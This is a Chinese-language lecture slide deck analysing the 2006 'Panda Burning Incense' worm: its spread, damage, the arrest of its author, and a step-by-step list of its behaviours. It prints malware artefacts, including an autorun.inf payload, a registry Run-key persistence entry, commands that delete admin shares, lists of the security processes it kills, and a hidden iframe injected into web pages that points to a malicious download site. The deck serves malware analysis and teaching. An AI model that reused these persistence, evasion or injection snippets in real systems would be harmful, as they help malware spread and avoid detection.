Slide 1
熊猫烧香

Slide 2
蠕虫病毒防治
熊猫烧香蠕虫病毒
熊猫烧香病毒特点
熊猫烧香病毒行为分析
思政

Slide 3

熊猫烧香病毒特点
病毒名称 熊猫烧香
又称 尼姆亚、武汉男生、worm.whBoy.、worm.nimaya.
病毒类型 蠕虫病毒
危险级别 ★★★★★
影响系统 Win 9X/ME/NT/2000/XP/2003

Slide 4
熊猫烧香病毒特点
2006年底，我国互联网上大规模爆发“熊猫烧香”病毒及其变种，该病毒通过多种方式进行传播，同时该病毒还具有盗取用户游戏账号、ＱＱ账号等功能。该病毒传播速度快，危害范围广，截至案发为止，已有上百万个人用户、网吧及企业局域网用户遭受感染和破坏，引起社会各界高度关注。
《瑞星2006安全报告》将其列为十大病毒之首，在《2006年度中国大陆地区电脑病毒疫情和互联网安全报告》的十大病毒排行中一举成为“毒王”。

Slide 5

熊猫烧香病毒特点
熊猫烧香一个感染型的蠕虫病毒，它能感染系统中exe，com，pif，src，html，asp等文件，它还能中止大量的反病毒软件进程并且会删除扩展名为gho的文件，该文件是一系统备份工具GHOST的备份文件，使用户的系统备份文件丢失。
被感染的用户系统中所有.exe可执行文件全部被改成熊猫举着三根香的模样。

Slide 6

熊猫烧香病毒特点
病毒制造者
湖北省公安厅2007年2月12日宣布，根据统一部署，湖北省网监在多个省市公安机关的配合下，一举侦破了制作传播“熊猫烧香”病毒案，抓获李俊（男，２５岁，武汉新洲区人）。

Slide 7

熊猫烧香病毒源码分析
病毒结构
含有病毒体的文件被运行后，病毒将自身拷贝至系统目录，同时修改注册表将自身设置为开机启动项，并遍历各个驱动器，将自身写入磁盘根目录下，增加一个Autorun.inf文件，使得用户打开该盘时激活病毒体。随后病毒体开一个线程进行本地文件感染，同时开另外一个线程连接网站下载ddos程序进行发动恶意攻击。
主程序流程图

Slide 8


熊猫烧香病毒主要行为分析
熊猫烧香病毒样本
熊猫烧香病毒感染D盘中的文件

Slide 9


熊猫烧香病毒主要行为分析

Slide 10

熊猫烧香病毒主要行为分析
（1）复制自身到系统目录下：C:\WINDOWS\System32\Drivers\spoclsv.exe。
熊猫烧香病毒在系统盘下生成的文件

Slide 11
熊猫烧香病毒主要行为分析
（2）在各分区根目录生成病毒副本：
X:\setup.exe
X:\autorun.inf
其中autorun.inf中的内容是：
[AutoRun]
OPEN=setup.exe
shellexecute=setup.exe
shell\Auto\command=setup.exe

Slide 12

熊猫烧香病毒主要行为分析
（3）创建启动项：
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run]
svcshare"="%System%\drivers\spoclsv.exe"
熊猫烧香在注册表中添加启动项

Slide 13
熊猫烧香病毒主要行为分析
（4）使用net share命令关闭管理共享：
cmd.exe /c net share X$ /del /y
cmd.exe /c net share admin$ /del /y
（5）修改“显示所有文件和文件夹”设置：
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\SHOWALL]
"CheckedValue"=dword:00000000
（6）尝试关闭安全软件相关窗口：
天网防火墙进程、VirusScan 、NOD32等
（7）尝试结束安全软件相关进程：
Mcshield.exe VsTskMgr.exe等

Slide 14
熊猫烧香病毒主要行为分析
（8）禁用安全软件相关服务：
Schedule sharedaccess RsCCenter 等
（9）删除安全软件相关启动项：
SOFTWARE\Microsoft\Windows\CurrentVersion\Run\RavTask
SOFTWARE\Microsoft\Windows\CurrentVersion\Run\KvMonXP
（10）遍历目录修改htm/html/asp/php/jsp/aspx等网页文件，在这些文件尾部追加信息：
<iframe src="hxxp://www.ctv163.com/wuhan/down.htm" width="0" height="0" frameborder="0"> </iframe>
（11）在访问过的目录下生成Desktop_.ini文件，内容为当前日期。
（12）此外，病毒还会尝试删除GHO文件。

Slide 15

熊猫烧香病毒主要行为分析
病毒还尝试使用弱密码将副本以GameSetup.exe的文件名复制到局域网内其它计算机中。
弱密码文件

Slide 16
思政
从“熊猫烧香”的研究，我们可以看到 ：一方面，“熊猫烧香”案审判是我国取证鉴定理论与实务，在惩治计算机犯罪方面前进了一大步，给以后的计算机案件处理带来了借鉴 ；另一方面，“熊猫烧香”案中出现的一系列计算机技术问题及法律的应用，给学界和司法实务部门提出了新的挑战，促使我国惩治计算机犯罪相关法律的完善以及计算机取证鉴定技术的进一步成熟。

Slide 17

Thank You !

